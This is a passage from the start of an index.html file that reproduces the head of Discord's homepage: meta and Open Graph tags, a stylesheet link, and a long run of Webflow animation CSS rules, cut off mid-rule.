
==== index.html @ 65a2ec01 "Rename formatted (2).html to index.html" ====
<head>
   <style>.wf-force-outline-none[tabindex="-1"]:focus{outline:none;}</style>
   <meta charset="utf-8">
   <title>Discord - Group Chat That’s All Fun &amp; Games</title>
   <meta content="Discord is great for playing games and chilling with friends, or even building a worldwide community. Customize your own space to talk, play, and hang out." name="description">
   <meta content="Discord - Group Chat That’s All Fun &amp; Games" property="og:title">
   <meta content="Discord is great for playing games and chilling with friends, or even building a worldwide community. Customize your own space to talk, play, and hang out." property="og:description">
   <meta content="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665643dd8c7ac752237b5cef_Discord-OG-1200x630.jpg" property="og:image">
   <meta content="Discord - Group Chat That’s All Fun &amp; Games" property="twitter:title">
   <meta content="Discord is great for playing games and chilling with friends, or even building a worldwide community. Customize your own space to talk, play, and hang out." property="twitter:description">
   <meta content="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/665643dd8c7ac752237b5cef_Discord-OG-1200x630.jpg" property="twitter:image">
   <meta property="og:type" content="website">
   <meta content="summary_large_image" name="twitter:card">
   <meta content="width=device-width, initial-scale=1" name="viewport">
   <link href="https://cdn.prod.website-files.com/6257adef93867e50d84d30e2/css/discord-2022.88fd406ec.min.css" rel="stylesheet" type="text/css">
   <style>@media (min-width:992px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366042"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37cd"] {-webkit-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);-moz-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);-ms-transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);transform:translate3d(0, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0deg) skew(0deg, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366044"] {-webkit-transform:translate3d(0, -10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0, -10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0, -10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0, -10px, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="48c99c24-2fb1-b6e8-b87f-4423ef366045"] {width:105%;filter: blur(0.5px);}html.w-mod-js:not(.w-mod-ix) [data-w-id="360a03e6-8804-fa47-6e65-a9fde6fa4db5"] {-webkit-transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d9852299"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229a"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229b"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229c"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229d"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229e"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229f"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a0"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a3"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567d"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567e"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567f"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265680"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265681"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265682"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265683"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265684"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265685"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265686"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b6"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b7"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b8"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b9"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4ba"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bb"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bc"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bd"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4be"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bf"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b3"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b4"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b5"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b6"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b7"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b8"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b9"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69ba"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bb"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bc"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bd"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69be"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bf"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c0"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c3"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c4"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b910"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b911"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b912"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b913"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b914"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b915"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b916"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b917"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b918"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b919"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b85e"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b85f"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b860"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b861"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b862"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b863"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b864"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b865"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b866"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b867"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8501"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8502"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8503"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8504"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8505"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8506"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8507"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8508"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8509"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c850a"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37cf"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d0"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="1a83e884-0a21-df1f-691e-6660775a37d3"] {opacity:0;}}@media (max-width:991px) and (min-width:768px) {html.w-mod-js:not(.w-mod-ix) [data-w-id="360a03e6-8804-fa47-6e65-a9fde6fa4db5"] {-webkit-transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-moz-transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);-ms-transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);transform:translate3d(0%, 0, 0) scale3d(1, 1, 1) rotateX(0) rotateY(0) rotateZ(0) skew(0, 0);}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d9852299"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229a"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229b"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229c"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229d"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229e"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d985229f"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a0"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="28079574-cd33-d70d-0bd8-c618d98522a3"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567d"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567e"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d3545426567f"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265680"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265681"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265682"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265683"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265684"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265685"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="5e7fbe23-2490-1388-bcf9-d35454265686"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b6"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b7"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b8"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4b9"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4ba"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bb"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bc"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bd"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4be"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="8c8a23a3-ad25-c8a6-402a-3b2765d2b4bf"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b3"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b4"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b5"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b6"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b7"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b8"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69b9"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69ba"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bb"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bc"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bd"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69be"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69bf"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c0"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c1"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c2"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c3"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="a42e2cc1-556d-7ea7-53a9-6a1d4bac69c4"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b910"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b911"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b912"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b913"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b914"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b915"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b916"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b917"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b918"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="727b28da-b545-ad3e-68ae-5384cb47b919"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b85e"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b85f"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b860"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b861"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b862"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b863"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b864"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b865"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b866"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="7bb73d9e-ac23-c50c-89dc-dac9c499b867"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8501"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8502"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8503"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8504"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8505"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) [data-w-id="ce975cbd-6f1e-ecd0-3f1b-8311ad3c8506"] {opacity:0;}html.w-mod-js:not(.w-mod-ix) 